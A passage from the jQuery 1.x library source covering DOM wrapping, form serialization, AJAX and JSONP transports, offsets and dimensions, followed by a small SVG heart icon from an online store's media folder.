				var wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );

				if ( this[ 0 ].parentNode ) {
					wrap.insertBefore( this[ 0 ] );
				}

				wrap.map( function() {
					var elem = this;

					while ( elem.firstChild && elem.firstChild.nodeType === 1 ) {
						elem = elem.firstChild;
					}

					return elem;
				} ).append( this );
			}

			return this;
		},

		wrapInner: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapInner( html.call( this, i ) );
				} );
			}

			return this.each( function() {
				var self = jQuery( this ),
					contents = self.contents();

				if ( contents.length ) {
					contents.wrapAll( html );

				} else {
					self.append( html );
				}
			} );
		},

		wrap: function( html ) {
			var isFunction = jQuery.isFunction( html );

			return this.each( function( i ) {
				jQuery( this ).wrapAll( isFunction ? html.call( this, i ) : html );
			} );
		},

		unwrap: function() {
			return this.parent().each( function() {
				if ( !jQuery.nodeName( this, "body" ) ) {
					jQuery( this ).replaceWith( this.childNodes );
				}
			} ).end();
		}
	} );


	function getDisplay( elem ) {
		return elem.style && elem.style.display || jQuery.css( elem, "display" );
	}

	function filterHidden( elem ) {

		// Disconnected elements are considered hidden
		if ( !jQuery.contains( elem.ownerDocument || document, elem ) ) {
			return true;
		}
		while ( elem && elem.nodeType === 1 ) {
			if ( getDisplay( elem ) === "none" || elem.type === "hidden" ) {
				return true;
			}
			elem = elem.parentNode;
		}
		return false;
	}

	jQuery.expr.filters.hidden = function( elem ) {

		// Support: Opera <= 12.12
		// Opera reports offsetWidths and offsetHeights less than zero on some elements
		return support.reliableHiddenOffsets() ?
			( elem.offsetWidth <= 0 && elem.offsetHeight <= 0 &&
			!elem.getClientRects().length ) :
			filterHidden( elem );
	};

	jQuery.expr.filters.visible = function( elem ) {
		return !jQuery.expr.filters.hidden( elem );
	};




	var r20 = /%20/g,
		rbracket = /\[\]$/,
		rCRLF = /\r?\n/g,
		rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
		rsubmittable = /^(?:input|select|textarea|keygen)/i;

	function buildParams( prefix, obj, traditional, add ) {
		var name;

		if ( jQuery.isArray( obj ) ) {

			// Serialize array item.
			jQuery.each( obj, function( i, v ) {
				if ( traditional || rbracket.test( prefix ) ) {

					// Treat each array item as a scalar.
					add( prefix, v );

				} else {

					// Item is non-scalar (array or object), encode its numeric index.
					buildParams(
						prefix + "[" + ( typeof v === "object" && v != null ? i : "" ) + "]",
						v,
						traditional,
						add
					);
				}
			} );

		} else if ( !traditional && jQuery.type( obj ) === "object" ) {

			// Serialize object item.
			for ( name in obj ) {
				buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
			}

		} else {

			// Serialize scalar item.
			add( prefix, obj );
		}
	}

// Serialize an array of form elements or a set of
// key/values into a query string
	jQuery.param = function( a, traditional ) {
		var prefix,
			s = [],
			add = function( key, value ) {

				// If value is a function, invoke it and return its value
				value = jQuery.isFunction( value ) ? value() : ( value == null ? "" : value );
				s[ s.length ] = encodeURIComponent( key ) + "=" + encodeURIComponent( value );
			};

		// Set traditional to true for jQuery <= 1.3.2 behavior.
		if ( traditional === undefined ) {
			traditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;
		}

		// If an array was passed in, assume that it is an array of form elements.
		if ( jQuery.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {

			// Serialize the form elements
			jQuery.each( a, function() {
				add( this.name, this.value );
			} );

		} else {

			// If traditional, encode the "old" way (the way 1.3.2 or older
			// did it), otherwise encode params recursively.
			for ( prefix in a ) {
				buildParams( prefix, a[ prefix ], traditional, add );
			}
		}

		// Return the resulting serialization
		return s.join( "&" ).replace( r20, "+" );
	};

	jQuery.fn.extend( {
		serialize: function() {
			return jQuery.param( this.serializeArray() );
		},
		serializeArray: function() {
			return this.map( function() {

				// Can add propHook for "elements" to filter or add form elements
				var elements = jQuery.prop( this, "elements" );
				return elements ? jQuery.makeArray( elements ) : this;
			} )
				.filter( function() {
					var type = this.type;

					// Use .is(":disabled") so that fieldset[disabled] works
					return this.name && !jQuery( this ).is( ":disabled" ) &&
						rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
						( this.checked || !rcheckableType.test( type ) );
				} )
				.map( function( i, elem ) {
					var val = jQuery( this ).val();

					return val == null ?
						null :
						jQuery.isArray( val ) ?
							jQuery.map( val, function( val ) {
								return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
							} ) :
						{ name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
				} ).get();
		}
	} );


// Create the request object
// (This is still attached to ajaxSettings for backward compatibility)
	jQuery.ajaxSettings.xhr = window.ActiveXObject !== undefined ?

		// Support: IE6-IE8
		function() {

			// XHR cannot access local files, always use ActiveX for that case
			if ( this.isLocal ) {
				return createActiveXHR();
			}

			// Support: IE 9-11
			// IE seems to error on cross-domain PATCH requests when ActiveX XHR
			// is used. In IE 9+ always use the native XHR.
			// Note: this condition won't catch Edge as it doesn't define
			// document.documentMode but it also doesn't support ActiveX so it won't
			// reach this code.
			if ( document.documentMode > 8 ) {
				return createStandardXHR();
			}

			// Support: IE<9
			// oldIE XHR does not support non-RFC2616 methods (#13240)
			// See http://msdn.microsoft.com/en-us/library/ie/ms536648(v=vs.85).aspx
			// and http://www.w3.org/Protocols/rfc2616/rfc2616-sec9.html#sec9
			// Although this check for six methods instead of eight
			// since IE also does not support "trace" and "connect"
			return /^(get|post|head|put|delete|options)$/i.test( this.type ) &&
				createStandardXHR() || createActiveXHR();
		} :

		// For all other browsers, use the standard XMLHttpRequest object
		createStandardXHR;

	var xhrId = 0,
		xhrCallbacks = {},
		xhrSupported = jQuery.ajaxSettings.xhr();

// Support: IE<10
// Open requests must be manually aborted on unload (#5280)
// See https://support.microsoft.com/kb/2856746 for more info
	if ( window.attachEvent ) {
		window.attachEvent( "onunload", function() {
			for ( var key in xhrCallbacks ) {
				xhrCallbacks[ key ]( undefined, true );
			}
		} );
	}

// Determine support properties
	support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
	xhrSupported = support.ajax = !!xhrSupported;

// Create transport if the browser can provide an xhr
	if ( xhrSupported ) {

		jQuery.ajaxTransport( function( options ) {

			// Cross domain only allowed if supported through XMLHttpRequest
			if ( !options.crossDomain || support.cors ) {

				var callback;

				return {
					send: function( headers, complete ) {
						var i,
							xhr = options.xhr(),
							id = ++xhrId;

						// Open the socket
						xhr.open(
							options.type,
							options.url,
							options.async,
							options.username,
							options.password
						);

						// Apply custom fields if provided
						if ( options.xhrFields ) {
							for ( i in options.xhrFields ) {
								xhr[ i ] = options.xhrFields[ i ];
							}
						}

						// Override mime type if needed
						if ( options.mimeType && xhr.overrideMimeType ) {
							xhr.overrideMimeType( options.mimeType );
						}

						// X-Requested-With header
						// For cross-domain requests, seeing as conditions for a preflight are
						// akin to a jigsaw puzzle, we simply never set it to be sure.
						// (it can always be set on a per-request basis or even using ajaxSetup)
						// For same-domain requests, won't change header if already provided.
						if ( !options.crossDomain && !headers[ "X-Requested-With" ] ) {
							headers[ "X-Requested-With" ] = "XMLHttpRequest";
						}

						// Set headers
						for ( i in headers ) {

							// Support: IE<9
							// IE's ActiveXObject throws a 'Type Mismatch' exception when setting
							// request header to a null-value.
							//
							// To keep consistent with other XHR implementations, cast the value
							// to string and ignore `undefined`.
							if ( headers[ i ] !== undefined ) {
								xhr.setRequestHeader( i, headers[ i ] + "" );
							}
						}

						// Do send the request
						// This may raise an exception which is actually
						// handled in jQuery.ajax (so no try/catch here)
						xhr.send( ( options.hasContent && options.data ) || null );

						// Listener
						callback = function( _, isAbort ) {
							var status, statusText, responses;

							// Was never called and is aborted or complete
							if ( callback && ( isAbort || xhr.readyState === 4 ) ) {

								// Clean up
								delete xhrCallbacks[ id ];
								callback = undefined;
								xhr.onreadystatechange = jQuery.noop;

								// Abort manually if needed
								if ( isAbort ) {
									if ( xhr.readyState !== 4 ) {
										xhr.abort();
									}
								} else {
									responses = {};
									status = xhr.status;

									// Support: IE<10
									// Accessing binary-data responseText throws an exception
									// (#11426)
									if ( typeof xhr.responseText === "string" ) {
										responses.text = xhr.responseText;
									}

									// Firefox throws an exception when accessing
									// statusText for faulty cross-domain requests
									try {
										statusText = xhr.statusText;
									} catch ( e ) {

										// We normalize with Webkit giving an empty statusText
										statusText = "";
									}

									// Filter status for non standard behaviors

									// If the request is local and we have data: assume a success
									// (success with no data won't get notified, that's the best we
									// can do given current implementations)
									if ( !status && options.isLocal && !options.crossDomain ) {
										status = responses.text ? 200 : 404;

										// IE - #1450: sometimes returns 1223 when it should be 204
									} else if ( status === 1223 ) {
										status = 204;
									}
								}
							}

							// Call complete if needed
							if ( responses ) {
								complete( status, statusText, responses, xhr.getAllResponseHeaders() );
							}
						};

						// Do send the request
						// `xhr.send` may raise an exception, but it will be
						// handled in jQuery.ajax (so no try/catch here)
						if ( !options.async ) {

							// If we're in sync mode we fire the callback
							callback();
						} else if ( xhr.readyState === 4 ) {

							// (IE6 & IE7) if it's in cache and has been
							// retrieved directly we need to fire the callback
							window.setTimeout( callback );
						} else {

							// Register the callback, but delay it in case `xhr.send` throws
							// Add to the list of active xhr callbacks
							xhr.onreadystatechange = xhrCallbacks[ id ] = callback;
						}
					},

					abort: function() {
						if ( callback ) {
							callback( undefined, true );
						}
					}
				};
			}
		} );
	}

// Functions to create xhrs
	function createStandardXHR() {
		try {
			return new window.XMLHttpRequest();
		} catch ( e ) {}
	}

	function createActiveXHR() {
		try {
			return new window.ActiveXObject( "Microsoft.XMLHTTP" );
		} catch ( e ) {}
	}




// Install script dataType
	jQuery.ajaxSetup( {
		accepts: {
			script: "text/javascript, application/javascript, " +
			"application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function( text ) {
				jQuery.globalEval( text );
				return text;
			}
		}
	} );

// Handle cache's special case and global
	jQuery.ajaxPrefilter( "script", function( s ) {
		if ( s.cache === undefined ) {
			s.cache = false;
		}
		if ( s.crossDomain ) {
			s.type = "GET";
			s.global = false;
		}
	} );

// Bind script tag hack transport
	jQuery.ajaxTransport( "script", function( s ) {

		// This transport only deals with cross domain requests
		if ( s.crossDomain ) {

			var script,
				head = document.head || jQuery( "head" )[ 0 ] || document.documentElement;

			return {

				send: function( _, callback ) {

					script = document.createElement( "script" );

					script.async = true;

					if ( s.scriptCharset ) {
						script.charset = s.scriptCharset;
					}

					script.src = s.url;

					// Attach handlers for all browsers
					script.onload = script.onreadystatechange = function( _, isAbort ) {

						if ( isAbort || !script.readyState || /loaded|complete/.test( script.readyState ) ) {

							// Handle memory leak in IE
							script.onload = script.onreadystatechange = null;

							// Remove the script
							if ( script.parentNode ) {
								script.parentNode.removeChild( script );
							}

							// Dereference the script
							script = null;

							// Callback if not abort
							if ( !isAbort ) {
								callback( 200, "success" );
							}
						}
					};

					// Circumvent IE6 bugs with base elements (#2709 and #4378) by prepending
					// Use native DOM manipulation to avoid our domManip AJAX trickery
					head.insertBefore( script, head.firstChild );
				},

				abort: function() {
					if ( script ) {
						script.onload( undefined, true );
					}
				}
			};
		}
	} );




	var oldCallbacks = [],
		rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
	jQuery.ajaxSetup( {
		jsonp: "callback",
		jsonpCallback: function() {
			var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce++ ) );
			this[ callback ] = true;
			return callback;
		}
	} );

// Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

		var callbackName, overwritten, responseContainer,
			jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
						"url" :
					typeof s.data === "string" &&
					( s.contentType || "" )
						.indexOf( "application/x-www-form-urlencoded" ) === 0 &&
					rjsonp.test( s.data ) && "data"
				);

		// Handle iff the expected data type is "jsonp" or we have a parameter to set
		if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

			// Get callback name, remembering preexisting value associated with it
			callbackName = s.jsonpCallback = jQuery.isFunction( s.jsonpCallback ) ?
				s.jsonpCallback() :
				s.jsonpCallback;

			// Insert callback into url or form data
			if ( jsonProp ) {
				s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
			} else if ( s.jsonp !== false ) {
				s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
			}

			// Use data converter to retrieve json after script execution
			s.converters[ "script json" ] = function() {
				if ( !responseContainer ) {
					jQuery.error( callbackName + " was not called" );
				}
				return responseContainer[ 0 ];
			};

			// force json dataType
			s.dataTypes[ 0 ] = "json";

			// Install callback
			overwritten = window[ callbackName ];
			window[ callbackName ] = function() {
				responseContainer = arguments;
			};

			// Clean-up function (fires after converters)
			jqXHR.always( function() {

				// If previous value didn't exist - remove it
				if ( overwritten === undefined ) {
					jQuery( window ).removeProp( callbackName );

					// Otherwise restore preexisting value
				} else {
					window[ callbackName ] = overwritten;
				}

				// Save back as free
				if ( s[ callbackName ] ) {

					// make sure that re-using the options doesn't screw things around
					s.jsonpCallback = originalSettings.jsonpCallback;

					// save the callback name for future use
					oldCallbacks.push( callbackName );
				}

				// Call if it was a function and we have a response
				if ( responseContainer && jQuery.isFunction( overwritten ) ) {
					overwritten( responseContainer[ 0 ] );
				}

				responseContainer = overwritten = undefined;
			} );

			// Delegate to script
			return "script";
		}
	} );




// data: string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function( data, context, keepScripts ) {
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		if ( typeof context === "boolean" ) {
			keepScripts = context;
			context = false;
		}
		context = context || document;

		var parsed = rsingleTag.exec( data ),
			scripts = !keepScripts && [];

		// Single tag
		if ( parsed ) {
			return [ context.createElement( parsed[ 1 ] ) ];
		}

		parsed = buildFragment( [ data ], context, scripts );

		if ( scripts && scripts.length ) {
			jQuery( scripts ).remove();
		}

		return jQuery.merge( [], parsed.childNodes );
	};


// Keep a copy of the old load method
	var _load = jQuery.fn.load;

	/**
	 * Load a url into a page
	 */
	jQuery.fn.load = function( url, params, callback ) {
		if ( typeof url !== "string" && _load ) {
			return _load.apply( this, arguments );
		}

		var selector, type, response,
			self = this,
			off = url.indexOf( " " );

		if ( off > -1 ) {
			selector = jQuery.trim( url.slice( off, url.length ) );
			url = url.slice( 0, off );
		}

		// If it's a function
		if ( jQuery.isFunction( params ) ) {

			// We assume that it's the callback
			callback = params;
			params = undefined;

			// Otherwise, build a param string
		} else if ( params && typeof params === "object" ) {
			type = "POST";
		}

		// If we have elements to modify, make the request
		if ( self.length > 0 ) {
			jQuery.ajax( {
				url: url,

				// If "type" variable is undefined, then "GET" method will be used.
				// Make value of this field explicit since
				// user can override it through ajaxSetup method
				type: type || "GET",
				dataType: "html",
				data: params
			} ).done( function( responseText ) {

				// Save response for use in complete callback
				response = arguments;

				self.html( selector ?

					// If a selector was specified, locate the right elements in a dummy div
					// Exclude scripts to avoid IE 'Permission Denied' errors
					jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

					// Otherwise use the full result
					responseText );

				// If the request succeeds, this function gets "data", "status", "jqXHR"
				// but they are ignored because response was set above.
				// If it fails, this function gets "jqXHR", "status", "error"
			} ).always( callback && function( jqXHR, status ) {
					self.each( function() {
						callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
					} );
				} );
		}

		return this;
	};




// Attach a bunch of functions for handling common AJAX events
	jQuery.each( [
		"ajaxStart",
		"ajaxStop",
		"ajaxComplete",
		"ajaxError",
		"ajaxSuccess",
		"ajaxSend"
	], function( i, type ) {
		jQuery.fn[ type ] = function( fn ) {
			return this.on( type, fn );
		};
	} );




	jQuery.expr.filters.animated = function( elem ) {
		return jQuery.grep( jQuery.timers, function( fn ) {
			return elem === fn.elem;
		} ).length;
	};





	/**
	 * Gets a window from an element
	 */
	function getWindow( elem ) {
		return jQuery.isWindow( elem ) ?
			elem :
			elem.nodeType === 9 ?
			elem.defaultView || elem.parentWindow :
				false;
	}

	jQuery.offset = {
		setOffset: function( elem, options, i ) {
			var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
				position = jQuery.css( elem, "position" ),
				curElem = jQuery( elem ),
				props = {};

			// set position first, in-case top/left are set even on static elem
			if ( position === "static" ) {
				elem.style.position = "relative";
			}

			curOffset = curElem.offset();
			curCSSTop = jQuery.css( elem, "top" );
			curCSSLeft = jQuery.css( elem, "left" );
			calculatePosition = ( position === "absolute" || position === "fixed" ) &&
				jQuery.inArray( "auto", [ curCSSTop, curCSSLeft ] ) > -1;

			// need to be able to calculate position if either top or left
			// is auto and position is either absolute or fixed
			if ( calculatePosition ) {
				curPosition = curElem.position();
				curTop = curPosition.top;
				curLeft = curPosition.left;
			} else {
				curTop = parseFloat( curCSSTop ) || 0;
				curLeft = parseFloat( curCSSLeft ) || 0;
			}

			if ( jQuery.isFunction( options ) ) {

				// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
				options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
			}

			if ( options.top != null ) {
				props.top = ( options.top - curOffset.top ) + curTop;
			}
			if ( options.left != null ) {
				props.left = ( options.left - curOffset.left ) + curLeft;
			}

			if ( "using" in options ) {
				options.using.call( elem, props );
			} else {
				curElem.css( props );
			}
		}
	};

	jQuery.fn.extend( {
		offset: function( options ) {
			if ( arguments.length ) {
				return options === undefined ?
					this :
					this.each( function( i ) {
						jQuery.offset.setOffset( this, options, i );
					} );
			}

			var docElem, win,
				box = { top: 0, left: 0 },
				elem = this[ 0 ],
				doc = elem && elem.ownerDocument;

			if ( !doc ) {
				return;
			}

			docElem = doc.documentElement;

			// Make sure it's not a disconnected DOM node
			if ( !jQuery.contains( docElem, elem ) ) {
				return box;
			}

			// If we don't have gBCR, just use 0,0 rather than error
			// BlackBerry 5, iOS 3 (original iPhone)
			if ( typeof elem.getBoundingClientRect !== "undefined" ) {
				box = elem.getBoundingClientRect();
			}
			win = getWindow( doc );
			return {
				top: box.top  + ( win.pageYOffset || docElem.scrollTop )  - ( docElem.clientTop  || 0 ),
				left: box.left + ( win.pageXOffset || docElem.scrollLeft ) - ( docElem.clientLeft || 0 )
			};
		},

		position: function() {
			if ( !this[ 0 ] ) {
				return;
			}

			var offsetParent, offset,
				parentOffset = { top: 0, left: 0 },
				elem = this[ 0 ];

			// Fixed elements are offset from window (parentOffset = {top:0, left: 0},
			// because it is its only offset parent
			if ( jQuery.css( elem, "position" ) === "fixed" ) {

				// we assume that getBoundingClientRect is available when computed position is fixed
				offset = elem.getBoundingClientRect();
			} else {

				// Get *real* offsetParent
				offsetParent = this.offsetParent();

				// Get correct offsets
				offset = this.offset();
				if ( !jQuery.nodeName( offsetParent[ 0 ], "html" ) ) {
					parentOffset = offsetParent.offset();
				}

				// Add offsetParent borders
				parentOffset.top  += jQuery.css( offsetParent[ 0 ], "borderTopWidth", true );
				parentOffset.left += jQuery.css( offsetParent[ 0 ], "borderLeftWidth", true );
			}

			// Subtract parent offsets and element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft
			// are the same in Safari causing offset.left to incorrectly be 0
			return {
				top:  offset.top  - parentOffset.top - jQuery.css( elem, "marginTop", true ),
				left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
			};
		},

		offsetParent: function() {
			return this.map( function() {
				var offsetParent = this.offsetParent;

				while ( offsetParent && ( !jQuery.nodeName( offsetParent, "html" ) &&
				jQuery.css( offsetParent, "position" ) === "static" ) ) {
					offsetParent = offsetParent.offsetParent;
				}
				return offsetParent || documentElement;
			} );
		}
	} );

// Create scrollLeft and scrollTop methods
	jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
		var top = /Y/.test( prop );

		jQuery.fn[ method ] = function( val ) {
			return access( this, function( elem, method, val ) {
				var win = getWindow( elem );

				if ( val === undefined ) {
					return win ? ( prop in win ) ? win[ prop ] :
						win.document.documentElement[ method ] :
						elem[ method ];
				}

				if ( win ) {
					win.scrollTo(
						!top ? val : jQuery( win ).scrollLeft(),
						top ? val : jQuery( win ).scrollTop()
					);

				} else {
					elem[ method ] = val;
				}
			}, method, val, arguments.length, null );
		};
	} );

// Support: Safari<7-8+, Chrome<37-44+
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// getComputedStyle returns percent when specified for top/left/bottom/right
// rather than make the css module depend on the offset module, we just check for it here
	jQuery.each( [ "top", "left" ], function( i, prop ) {
		jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
			function( elem, computed ) {
				if ( computed ) {
					computed = curCSS( elem, prop );

					// if curCSS returns percentage, fallback to offset
					return rnumnonpx.test( computed ) ?
					jQuery( elem ).position()[ prop ] + "px" :
						computed;
				}
			}
		);
	} );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
		jQuery.each( { padding: "inner" + name, content: type, "": "outer" + name },
			function( defaultExtra, funcName ) {

				// margin is only for outerHeight, outerWidth
				jQuery.fn[ funcName ] = function( margin, value ) {
					var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
						extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

					return access( this, function( elem, type, value ) {
						var doc;

						if ( jQuery.isWindow( elem ) ) {

							// As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
							// isn't a whole lot we can do. See pull request at this URL for discussion:
							// https://github.com/jquery/jquery/pull/764
							return elem.document.documentElement[ "client" + name ];
						}

						// Get document width or height
						if ( elem.nodeType === 9 ) {
							doc = elem.documentElement;

							// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
							// whichever is greatest
							// unfortunately, this causes bug #3838 in IE6/8 only,
							// but there is currently no good, small way to fix it.
							return Math.max(
								elem.body[ "scroll" + name ], doc[ "scroll" + name ],
								elem.body[ "offset" + name ], doc[ "offset" + name ],
								doc[ "client" + name ]
							);
						}

						return value === undefined ?

							// Get width or height on the element, requesting but not forcing parseFloat
							jQuery.css( elem, type, extra ) :

							// Set width or height on the element
							jQuery.style( elem, type, value, extra );
					}, type, chainable ? margin : undefined, chainable, null );
				};
			} );
	} );


	jQuery.fn.extend( {

		bind: function( types, data, fn ) {
			return this.on( types, null, data, fn );
		},
		unbind: function( types, fn ) {
			return this.off( types, null, fn );
		},

		delegate: function( selector, types, data, fn ) {
			return this.on( types, selector, data, fn );
		},
		undelegate: function( selector, types, fn ) {

			// ( namespace ) or ( selector, types [, fn] )
			return arguments.length === 1 ?
				this.off( selector, "**" ) :
				this.off( types, selector || "**", fn );
		}
	} );

// The number of elements contained in the matched element set
	jQuery.fn.size = function() {
		return this.length;
	};

	jQuery.fn.andSelf = jQuery.fn.addBack;




// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

	if ( typeof define === "function" && define.amd ) {
		define( "jquery", [], function() {
			return jQuery;
		} );
	}



	var

		// Map over jQuery in case of overwrite
		_jQuery = window.jQuery,

		// Map over the $ in case of overwrite
		_$ = window.$;

	jQuery.noConflict = function( deep ) {
		if ( window.$ === jQuery ) {
			window.$ = _$;
		}

		if ( deep && window.jQuery === jQuery ) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	};

// Expose jQuery and $ identifiers, even in
// AMD (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
	if ( !noGlobal ) {
		window.jQuery = window.$ = jQuery;
	}

	return jQuery;
}));

--- FILE ---
content_type: image/svg+xml
request_url: https://adilstore.com/media/wysiwyg/heart.svg
body_size: 341
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.1 18.5505L12 18.6505L11.89 18.5505C7.14 14.2405 4 11.3905 4 8.50049C4 6.50049 5.5 5.00049 7.5 5.00049C9.04 5.00049 10.54 6.00049 11.07 7.36049H12.93C13.46 6.00049 14.96 5.00049 16.5 5.00049C18.5 5.00049 20 6.50049 20 8.50049C20 11.3905 16.86 14.2405 12.1 18.5505ZM16.5 3.00049C14.76 3.00049 13.09 3.81049 12 5.08049C10.91 3.81049 9.24 3.00049 7.5 3.00049C4.42 3.00049 2 5.41049 2 8.50049C2 12.2705 5.4 15.3605 10.55 20.0305L12 21.3505L13.45 20.0305C18.6 15.3605 22 12.2705 22 8.50049C22 5.41049 19.58 3.00049 16.5 3.00049Z" fill="white"/>
</svg>
